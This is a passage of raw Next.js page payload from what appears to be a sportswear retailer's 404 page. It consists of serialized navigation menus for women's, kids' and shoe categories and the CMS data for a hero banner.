Joggers\"}],\"$undefined\",\"$undefined\"]}]\n82:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"86:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n87:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n88:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n89:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L9b\"]}]]}],\"$L9c\",\"$L9d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8e:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n91:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n92:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"$L9e\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy 